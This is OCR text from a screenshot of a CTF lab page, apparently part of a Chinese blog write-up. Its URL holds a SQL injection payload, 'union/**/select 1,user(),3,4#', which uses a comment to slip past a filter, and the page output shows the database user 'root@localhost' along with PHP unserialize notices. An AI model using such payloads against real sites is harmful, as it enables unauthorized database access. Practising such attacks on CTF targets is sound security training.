 不安全 | 220.249.52.134:32448/view.php?no=-1%20union/**/select%201,user(),3,4#
应用 百度 Google 翻译 CTF资源库|CTF工... 攻防世界 题目 - Bugku CTF 【网络安全_信息安... (4条消息) CSDN -... 欢迎，露营者！ | fr... 连接高校和企业 -... CTF在线工具-CTF... »
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
https://blog.csdn.net/weixin_45253216